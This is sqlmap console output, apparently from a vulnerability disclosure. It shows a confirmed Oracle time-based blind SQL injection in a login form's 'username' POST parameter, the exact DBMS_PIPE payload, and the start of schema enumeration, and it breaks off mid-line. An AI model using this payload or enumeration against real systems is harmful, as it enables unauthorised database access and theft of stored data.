 sqlmap
|_|             |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:38:46
[23:38:46] [INFO] parsing HTTP request from '1.txt'
[23:38:46] [WARNING] provided value for parameter 'login' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[23:38:46] [INFO] resuming back-end DBMS 'oracle'
[23:38:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=asdasd' AND 5666=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(1
19)||CHR(115)||CHR(120),5) AND 'MKRx'='MKRx&login=&password=asdasd
---
[23:38:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:38:46] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:38:46] [INFO] fetching database (schema) names
[23:38:46] [INFO] fetching number of databases
[23:38:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:38:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:38:50] [WARNING] in case of continuous data retrieval problems you are advis
www.wooyun.org